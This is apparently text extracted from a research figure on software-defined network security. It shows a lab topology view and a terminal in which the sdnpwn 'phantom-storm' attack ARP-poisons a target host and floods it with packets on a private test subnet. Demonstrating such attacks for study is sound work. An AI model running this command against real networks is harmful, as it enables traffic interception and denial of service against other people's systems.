 Tunnels : 0
Flows : 6
192.168.56.101
DE:AA:B9:E2:6F:3
7/-1
MAC : DE:AA:B9:E2:6F:37
IP : 192.168.56.104,
192.168.56.103
VLAN : none
192.168.56.102
192.168.56.104
a
"Node: h103"
root@ubuonos:~/sdnpwn# ./sdnpwn.py phantom-storm --iface h103-eth0 --target 19
2.168.56.102 --phantom-ip 192.168.56.104 --packets 10000
[+] Generated Phantom host MAC: fb:94:76:d4:24:65
[+] Starting attack
[+] Sending gratuitous ARP for legitimate host to 192.168.56.102
[+] Poisoning target 192.168.56.102
[+] Starting packet stream to 192.168.56.102
b